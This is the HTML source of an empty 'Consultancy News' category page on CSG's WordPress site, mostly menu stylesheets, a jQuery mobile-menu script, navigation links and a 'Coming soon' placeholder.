a.wpmm_mobile_menu_btn{margin-top:12px;margin-bottom:12px}.wpmm_mobile_menu_btn{color:#ffffff!important;background-color:#2964d8;font-size:14px}.wpmm_mobile_menu_btn:hover{color:#ffffff!important;background-color:#2844d3}.wpmm_mobile_menu_btn i{font-size:14px}#wp-megamenu-primary_navigation.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{font-size:14px}#wp-megamenu-primary_navigation.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{font-weight:400}#wp-megamenu-primary_navigation.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{text-transform:uppercase}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu>li.wpmm-item-fixed-width>ul.wp-megamenu-sub-menu{left:0!important;width:100%!important}}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.csg-worldwide.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style>button#responsive-menu-button,
#responsive-menu-container {
    display: none;
    -webkit-text-size-adjust: 100%;
}

@media screen and (max-width: 1199px) {

    #responsive-menu-container {
        display: block;
    }

    #responsive-menu-container {
        position: fixed;
        top: 0;
        bottom: 0;
        z-index: 99998;
        padding-bottom: 5px;
        margin-bottom: -5px;
        outline: 1px solid transparent;
        overflow-y: auto;
        overflow-x: hidden;
    }

    #responsive-menu-container .responsive-menu-search-box {
        width: 100%;
        padding: 0 2%;
        border-radius: 2px;
        height: 50px;
        -webkit-appearance: none;
    }

    #responsive-menu-container.push-left,
    #responsive-menu-container.slide-left {
        transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-left,
    .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-top,
    #responsive-menu-container.slide-top {
        transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-top,
    .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container.push-right,
    #responsive-menu-container.slide-right {
        transform: translateX(100%);
        -ms-transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-right,
    .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-bottom,
    #responsive-menu-container.slide-bottom {
        transform: translateY(100%);
        -ms-transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-bottom,
    .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container,
    #responsive-menu-container:before,
    #responsive-menu-container:after,
    #responsive-menu-container *,
    #responsive-menu-container *:before,
    #responsive-menu-container *:after {
         box-sizing: border-box;
         margin: 0;
         padding: 0;
    }

    #responsive-menu-container #responsive-menu-search-box,
    #responsive-menu-container #responsive-menu-additional-content,
    #responsive-menu-container #responsive-menu-title {
        padding: 25px 5%;
    }

    #responsive-menu-container #responsive-menu,
    #responsive-menu-container #responsive-menu ul {
        width: 100%;
    }
    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
         display: block;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left: 10%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left: 15%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left: 20%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left: 25%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left: 30%;
    }

    #responsive-menu-container li.responsive-menu-item {
        width: 100%;
        list-style: none;
    }

    #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        padding: 0 5%;
        position: relative;
    }

    #responsive-menu-container li.responsive-menu-item a .fa {
        margin-right: 15px;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
        position: absolute;
        top: 0;
        bottom: 0;
        text-align: center;
        overflow: hidden;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow  .fa {
        margin-right: 0;
    }

    button#responsive-menu-button .responsive-menu-button-icon-inactive {
        display: none;
    }

    button#responsive-menu-button {
        z-index: 99999;
        display: none;
        overflow: hidden;
        outline: none;
    }

    button#responsive-menu-button img {
        max-width: 100%;
    }

    .responsive-menu-label {
        display: inline-block;
        font-weight: 600;
        margin: 0 5px;
        vertical-align: middle;
    }

    .responsive-menu-label .responsive-menu-button-text-open {
        display: none;
    }

    .responsive-menu-accessible {
        display: inline-block;
    }

    .responsive-menu-accessible .responsive-menu-box {
        display: inline-block;
        vertical-align: middle;
    }

    .responsive-menu-label.responsive-menu-label-top,
    .responsive-menu-label.responsive-menu-label-bottom
    {
        display: block;
        margin: 0 auto;
    }

    button#responsive-menu-button {
        padding: 0 0;
        display: inline-block;
        cursor: pointer;
        transition-property: opacity, filter;
        transition-duration: 0.15s;
        transition-timing-function: linear;
        font: inherit;
        color: inherit;
        text-transform: none;
        background-color: transparent;
        border: 0;
        margin: 0;
        overflow: visible;
    }

    .responsive-menu-box {
        width: 35px;
        height: 26px;
        display: inline-block;
        position: relative;
    }

    .responsive-menu-inner {
        display: block;
        top: 50%;
        margin-top: -1px;
    }

    .responsive-menu-inner,
    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         width: 35px;
         height: 2px;
         background-color: #ffffff;
         border-radius: 4px;
         position: absolute;
         transition-property: transform;
         transition-duration: 0.15s;
         transition-timing-function: ease;
    }

    .responsive-menu-open .responsive-menu-inner,
    .responsive-menu-open .responsive-menu-inner::before,
    .responsive-menu-open .responsive-menu-inner::after {
        background-color: #ffffff;
    }

    button#responsive-menu-button:hover .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-inner::after,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::after {
        background-color: #ffffff;
    }

    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         content: "";
         display: block;
    }

    .responsive-menu-inner::before {
         top: -12px;
    }

    .responsive-menu-inner::after {
         bottom: -12px;
    }

            .responsive-menu-boring .responsive-menu-inner,
.responsive-menu-boring .responsive-menu-inner::before,
.responsive-menu-boring .responsive-menu-inner::after {
    transition-property: none;
}

.responsive-menu-boring.is-active .responsive-menu-inner {
    transform: rotate(45deg);
}

.responsive-menu-boring.is-active .responsive-menu-inner::before {
    top: 0;
    opacity: 0;
}

.responsive-menu-boring.is-active .responsive-menu-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}    
    button#responsive-menu-button {
        width: 35px;
        height: 35px;
        position: absolute;
        top: 18px;
        right: 3%;
            }

    
    
    button#responsive-menu-button .responsive-menu-box {
        color: #ffffff;
    }

    .responsive-menu-open button#responsive-menu-button .responsive-menu-box {
        color: #ffffff;
    }

    .responsive-menu-label {
        color: #ffffff;
        font-size: 14px;
        line-height: 13px;
            }

    button#responsive-menu-button {
        display: inline-block;
        transition: transform 0.5s, background-color 0.5s;
    }

            html.responsive-menu-open {
            cursor: pointer;
        }

        #responsive-menu-container {
            cursor: initial;
        }
    
    
    #responsive-menu-container {
        width: 75%;
        left: 0;
        transition: transform 0.5s;
        text-align: left;
                                            background: #212121;
            }

    #responsive-menu-container #responsive-menu-wrapper {
        background: #212121;
    }

    #responsive-menu-container #responsive-menu-additional-content {
        color: #ffffff;
    }

    #responsive-menu-container .responsive-menu-search-box {
        background: #ffffff;
        border: 2px solid #dadada;
        color: #333333;
    }

    #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color: #c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder {
        color: #c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color: #c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color: #c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-item-link,
    #responsive-menu-container #responsive-menu-title,
    #responsive-menu-container .responsive-menu-subarrow {
        transition: background-color 0.5s, border-color 0.5s, color 0.5s;
    }

    #responsive-menu-container #responsive-menu-title {
        background-color: #212121;
        color: #ffffff;
        font-size: 22px;
    }

    #responsive-menu-container #responsive-menu-title a {
        color: #ffffff;
        font-size: 22px;
        text-decoration: none;
    }

    #responsive-menu-container #responsive-menu-title a:hover {
        color: #ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover {
        background-color: #212121;
        color: #ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover a {
        color: #ffffff;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        margin-right: 15px;
    }

    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
        border-top: 1px solid #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size: 16px;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a {
        line-height: 40px;
        border-bottom: 1px solid #212121;
        color: #ffffff;
        background-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
        color: #ffffff;
        background-color: #3f3f3f;
        border-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
        color: #ffffff;
        border-color: #3f3f3f;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {
        right: 0;
        height: 40px;
        line-height: 40px;
        width: 50px;
        color: #ffffff;
        border-left: 1px solid #212121;
        background-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color: #ffffff;
        border-color: #212121;
        background-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
        color: #ffffff;
        border-color: #3f3f3f;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
        color: #ffffff;
        border-color: #3f3f3f;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link {
        background-color: #212121;
        color: #ffffff;
        border-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
        background-color: #3f3f3f;
        color: #ffffff;
        border-color: #3f3f3f;
    }

    
            .btn-search, .tiled-menu {
            display: none !important;
        }
    }</style><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 1199,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '<img alt="" src="https://www.csg-worldwide.com/wp-content/uploads/images/menu_tri_up.png" />',
        inactiveArrow: '<img alt="" src="https://www.csg-worldwide.com/wp-content/uploads/images/menu_tri_down.png" />',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'on',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().next('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(200, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }
        }
    };
    ResponsiveMenu.init();
});</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
	
    <link media="all" rel="stylesheet" type="text/css" href="https://www.csg-worldwide.com/wp-content/uploads/css/font_style.css?ran=1358010">
    <link media="all" rel="stylesheet" type="text/css" href="https://www.csg-worldwide.com/wp-content/uploads/css/style.css?ran=1358010">
    <link media="all" rel="stylesheet" type="text/css" href="https://www.csg-worldwide.com/wp-content/uploads/css/style_en.css?ran=1358010">
    <script type="text/javascript" src="https://www.csg-worldwide.com/wp-content/uploads/js/style_en.js?ran=1358010"></script>
    <script type="text/javascript" src="https://www.csg-worldwide.com/wp-content/uploads/js/style.js?ran=1358010"></script>
    
</head>

<body class="archive category category-consultancy-news category-4 wp-megamenu wpb-js-composer js-comp-ver-5.1 vc_responsive responsive-menu-slide-left" >



<div id="change_wrap_div" class="  ">




    <div class="row">

        <div id="top-panel">

            <div class="login-header" style="display:none">
                <div class="avatar"><i class="linecon-user"></i></div><div class="links"><a href="#" class="drop-login" data-reveal-id="loginModal">Login site</a></div>
                    <div id="loginModal" class="reveal-modal">
                        
		<form name="loginform-custom" id="loginform-custom" action="https://www.csg-worldwide.com/2017blankpage/" method="post">
			
			<p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.csg-worldwide.com" />
			</p>
			
		</form>                        <a class="close-reveal-modal">&#215;</a>
                    </div>

                
            </div>
            <div class="top-info"></div>

                        
                
            
				
            <div class="head-soc-icons"><span>Follow us:</span>

                <div class="soc-icons">
                                    </div>
            </div>
        </div>
    </div>


<section id="header" class="horizontal" data-not-fixed="fixed">

    <div class="header-wrap">
        <div class="row">

            <div class="twelve columns">

                
                    <div id="logo">

                        <a href="https://www.csg-worldwide.com/"><img src="https://www.csg-worldwide.com/wp-content/uploads/2017/01/logo_csg.png" alt="CSG"></a>

                        <a href="https://www.csg-worldwide.com/"><img class="for-panel" src="https://www.csg-worldwide.com/wp-content/uploads/2017/01/logo_csg.png" alt="CSG"></a>

                    </div>
                    
                    <img class="btn-search" src="https://www.csg-worldwide.com/wp-content/uploads/images/search.png" />

					<a href="#" class="top-menu-button " style="display: none"></a>

                    <nav id="wp-megamenu-primary_navigation" class="wp-megamenu-wrap   ">
			<div class="wpmm-fullwidth-wrap"></div>
			<div class="wpmm-nav-wrap wpmm-main-wrap-primary_navigation">
				 <div class='wpmm_brand_logo_wrap'><a href='https://www.csg-worldwide.com/'> <img src='https://www.csg-worldwide.com/wp-content/uploads/2020/03/logo_csg2.png'  width='32px'   height='31px'  alt='CSG'/> </a> </div>
					<ul id="menu-header" class="wp-megamenu" ><li id="wp-megamenu-item-3193" class="column-3 menu-column menu-industry menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wp-megamenu-item-3193  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a>Industries Experience <b class="fa fa-angle-down"></b> </a>
<ul class="wp-megamenu-sub-menu" >
	<li id="wp-megamenu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3144 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/automotive/">Automotive</a></li>
	<li id="wp-megamenu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3136 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/education/">Education</a></li>
	<li id="wp-megamenu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3143 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/financial-service/">Financial Service</a></li>
	<li id="wp-megamenu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3141 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/fmcg/">FMCG</a></li>
	<li id="wp-megamenu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3137 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/food-beverages/">Food &#038; Beverages</a></li>
	<li id="wp-megamenu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3146 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/gaming-entertainment/">Gaming &#038; Entertainment</a></li>
	<li id="wp-megamenu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3139 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/healthcare/">Healthcare</a></li>
	<li id="wp-megamenu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3135 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/housing/">Housing</a></li>
	<li id="wp-megamenu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3145 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/information-technology/">Information Technology</a></li>
	<li id="wp-megamenu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3142 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/luxury-products/">Luxury Products</a></li>
	<li id="wp-megamenu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3138 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/transportation/">Transportation</a></li>
	<li id="wp-megamenu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3140 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/travel-tourism/">Travel &#038; Tourism</a></li>
</ul>
</li>
<li id="wp-megamenu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-639  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.csg-worldwide.com/teams/">Teams</a></li>
<li id="wp-megamenu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-1162  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.csg-worldwide.com/clients/">Clients</a></li>
<li id="wp-megamenu-item-3192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wp-megamenu-item-3192  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a>Solutions <b class="fa fa-angle-down"></b> </a>
<ul class="wp-megamenu-sub-menu" >
	<li id="wp-megamenu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-356 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/solutions/qualitative-services/">Qualitative Services</a></li>
	<li id="wp-megamenu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-357 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/solutions/quantitative-services/">Quantitative Services</a></li>
	<li id="wp-megamenu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-115 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/solutions/branded-solutions/">Branded Solutions</a></li>
	<li id="wp-megamenu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-363 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/solutions/facilities/">Facilities</a></li>
</ul>
</li>
<li id="wp-megamenu-item-3113" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3113  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.csg-worldwide.com/coverage/">Geographic Coverage</a></li>
<li id="wp-megamenu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-739  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.csg-worldwide.com/about-us/">About Us</a></li>
<li id="wp-megamenu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category wp-megamenu-item-3512  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.csg-worldwide.com/category/csg-insights/">CSG Insights</a></li>
<li id="wp-megamenu-item-3201" class="menu-item menu-item-type-taxonomy menu-item-object-category wp-megamenu-item-3201  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.csg-worldwide.com/category/csg-news/">CSG News</a></li>
<li id="wp-megamenu-item-wpmm-search-icon" class="wpmm-social-link wpmm-social-link-search wp-megamenu-item-wpmm-search-icon  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right">
	                <div class='wpmm-search-wrap'>
	                    <a href='#' class='wpmm-search search-open-icon'><i class='fa fa-search'></i></a> 
	                    <a href='#' class='wpmm-search search-close-icon'><i class='fa fa-times'></i></a>
	                    <div class='wpmm-search-input-wrap'>
	                        <div class='top-search-overlay'></div>
	                        
                <form action='https://www.csg-worldwide.com/' method='get' role='search'>
                  	<div class='search-wrap'>
                    	<div class='search pull-right wpmm-top-search'>
                        	<input type='text' value='' name='s' id='s' class='form-control' placeholder='Search' autocomplete='off' />	
                    	</div>
                  	</div>
                </form>  
             
	                    </div>
	                </div>
                </li>
<li id="wp-megamenu-item-" class="wpmm-social-link wpmm-social-link- wpmm-social-index-0 wp-megamenu-item-  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a target="_blank" ><i class=""></i></a></li>
</ul>
			</div>


			
		    
		</nav>
            </div>
        </div>
    </div>
</section>
<section id="before-content-block">

	
</section>
<div id="stuning-header" style=" background-color: #eeeeee; background-image: url(https://www.csg-worldwide.com/wp-content/uploads/2014/03/title_bg.png);  background-position: center;background-attachment: fixed; background-position:  center -10%;"><style type="text/css">.page-title-inner h1.page-title {color: #000000}.page-title-inner .subtitle {color: #000000}</style>
	<div class="row">
		<div class="twelve columns">
			<div id="page-title">
            	
                                
				<div class="page-title-inner">
											<h1 class="page-title">										Consultancy News											</h1>					
					                    
									</div>

			</div>
		</div>
	</div>
	</div>	
<section id="layout">
    <div class="row">

        <div class="blog-section "><section id="main-content" role="main" class="twelve columns">

    <article id="post-0" class="post no-results not-found">
    	<p>Coming soon ...</p>
    	<!--
        <header class="entry-header">
            <h1>Nothing Found</h1>
        </header>

        <div class="entry-content">
            <p>Sorry, but nothing matched your search criteria. Please try again with some different keywords.</p>
            <form role="search" method="get" class="form-search searchform" action="https://www.csg-worldwide.com/">
    <label class="hide" for="s">Search for:</label>
    <input type="text" value="" name="s" id="s" class="search-query" placeholder="Search">
    <input type="submit" value="Search" class="btn searchsubmit">
    </form>        </div>


        <header class="entry-header">
            <h2>Tags also can be used</h2>
        </header>

        <div class="tags-widget">
                    </div>
        -->
    </article><!-- #post-0 -->
    
    <div id="grid-posts">

        
    </div>

    
    <script type="text/javascript">
        jQuery(document).ready(function () {
            var container = document.querySelector('#grid-posts');
            var msnry = new Masonry(container, {
                itemSelector: 'article.small-news',
                columnWidth : container.querySelector('article.small-news')
            });
            imagesLoaded(container, function () {
                msnry.layout();
            });
        });
    </script>


 </section>
    </div>
</section>

	</div>

	

<section id="footer">

    <div class="row">
        <div class="four columns">
            <section id="text-2" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><table>
